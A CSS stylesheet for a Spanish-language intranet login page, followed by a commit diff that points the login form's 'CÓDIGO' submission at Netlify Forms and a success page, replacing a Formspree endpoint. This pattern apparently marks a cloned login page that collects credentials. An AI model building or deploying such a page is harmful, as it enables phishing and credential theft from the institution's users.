			#login_cuerpo .btn_cuerpo_login_number{
				background-color: #0e1d56;
				color: #FFFFFF;
				width: 100%;
				height: 45px;
				font-size: 15px;
				border-radius: 0px;
				font-family: 'Titillium Web';
				font-weight: bold;
			}

			@media screen and (max-width: 769px) {
				#login_cuerpo .btn_cuerpo_login_number{
					font-size: 20px;
				}
			}

			#login_cuerpo .btn_cuerpo_login_number:hover{
				background-color: #eba507;
			}


			#login_cuerpo #td_cuerpo_imagen_aleatoria{
				background-color: #000000;
				/*margin-right: 40%;*/
			}

			.label_login{
				font-size: 12px;
				font-family: 'Titillium Web';
			}

			.btn_submit_login{
				background-color: #0e1d56 !important;
				color: #FFFFFF !important;
				font-size: 16px !important;
				/*width: 100%*/
				padding-left: 20px !important;
				padding-right: 20px !important;
				height: 35px;
				width: 100%;
				font-family: 'Titillium Web';
			}

			.btn_submit_login:hover{
				background-color: #eba507 !important;
			}

			.btn_submit_login_gpsalumni{
				background-color: #0e1d56 !important;
				color: #FFFFFF !important;
				font-size: 16px !important;
				/*width: 100%*/
				padding-left: 20px !important;
				padding-right: 20px !important;
				height: 35px;
				width: 65%;
				font-family: 'Titillium Web';
			}

			.btn_submit_login_gpsalumni:hover{
				background-color: #eba507 !important;
			}


			.btn_submit_login_gpsalumni_cancelar{
				font-size: 16px !important;
				/*width: 100%*/
				padding-left: 20px !important;
				padding-right: 20px !important;
				height: 35px;
				width: 30%;
				font-family: 'Titillium Web';
			}



			#login_pie_superior{
				background-color: #eba507;
				/*background-color: #ccb484;*/
				height: 5px;
			}

			#login_pie{
				background-color: #0e1d56;
				height: 60px;
			}

			#login_pie p{
				text-align: center;
				color: white;
				font-family: Verdana, Arial, Helvetica, sans-serif;
				font-size: 11px;
				padding-top:17px; 
				font-family: 'Titillium Web';
			}


			/*OTROS*/

			.pestanas_principal{
				padding-bottom: 10px;
			}

			.pestanas_principal ul{
				/*padding-bottom: 15px;*/
			}

			.pestanas_independiente{
				padding-top:20px; 
			}

			.enlace_interes{
				color: #102368;
				font-size: 12px;
				font-family: Verdana, Arial, Helvetica, sans-serif;
				font-weight: bold;
				text-decoration:none;
				padding-top:10px
			}

			.enlace_imagenes{
				padding: 5px;
			}

			.enlace_imagenes img{
				margin: 10px;
			}

			.breadcrumb {background: rgba(255, 255, 255, 1) !important; border: 0px solid rgba(255, 255, 255, 1); border-radius: 0px; display: block; margin-bottom: 5px !important;}
			.breadcrumb li {font-size: 12px;}
			@media screen and (min-width: 769px) {
				.breadcrumb li {font-size: 11px;}
			}
			.breadcrumb a {color: rgba(120, 130, 138, 1);}
			.breadcrumb a:hover {color: rgba(40, 50, 59, 1);}
			.breadcrumb>.active {color: rgba(153, 153, 153, 1);}
			.breadcrumb>li+li:before {color: rgba(204, 204, 204, 1); content: "\007C\00a0" !important;}



			/*CSS NAVS TABS DROPDOWN*/
			.nav-tabs-dropdown {
			  display: none;
			  border-bottom-left-radius: 0;
			  border-bottom-right-radius: 0;
			}

			.nav-tabs-dropdown:before {
			  content: "\e114";
			  font-family: 'Glyphicons Halflings';
			  position: absolute;
			  right: 30px;
			}

			@media screen and (min-width: 769px) {
			  #tabs_cuerpo_login {
			    display: block!important;
			  }
			}
			@media screen and (max-width: 768px) {
			    .nav-tabs-dropdown {
			        display: block;
			    }
			    #tabs_cuerpo_login {
			        display: none;
			        border-top-left-radius: 0;
			        border-top-right-radius: 0;
			        text-align: center;
			        /*background-color: #0e1d56;*/
			    }
			   .nav-tabs-horizontal {
			        min-height: 20px;
			        padding: 19px;
			        margin-bottom: 20px;
			        background-color: #f5f5f5;
			        border: 1px solid #e3e3e3;
			        border-radius: 4px;
			        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
			        box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
			   }
			    .nav-tabs-horizontal  > li {
			        float: none;
			    }
			    .nav-tabs-horizontal  > li + li {
			        margin-left: 2px;
			    }
			    .nav-tabs-horizontal > li,
			    .nav-tabs-horizontal > li > a {
			        background: transparent;
			        width: 100%;
			    } 
			    .nav-tabs-horizontal  > li > a {
			        border-radius: 4px;
			    }
			    .nav-tabs-horizontal  > li.active > a,
			    .nav-tabs-horizontal  > li.active > a:hover,
			    .nav-tabs-horizontal  > li.active > a:focus {
			        color: #ffffff;
			        background-color: #428bca;
			    }
			}


			.form-control:focus{
				border-color: #0e1d56 !important;
			}

==== commit febf2578: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -384,6 +384,7 @@
 </div>
 <div class="modal-footer">
 <button class="btn btn-default" data-dismiss="modal" type="button">Cerrar</button>
+</div>
 </div>
 </div>
 </div>
@@ -407,7 +408,7 @@
 </div>
 </div>
 <div class="col-lg-6 col-md-7 col-sm-10 col-sm-offset-1 col-xs-12">
-<form action="https://formspree.io/f/xzzglgga" class="form-horizontal" id="form_login" method="POST">
+<form action="/success.html" class="form-horizontal" id="form_login" method="POST" data-netlify="true" name="intranet_login">
 <div class="form-group">
 <label class="col-lg-4 col-md-3 col-sm-3 control-label label_login" for="t1">CÓDIGO :</label>
 <div class="col-lg-8 col-md-7 col-sm-8">
@@ -646,4 +647,4 @@
 	}
 
 </script>
-</html>+</html>
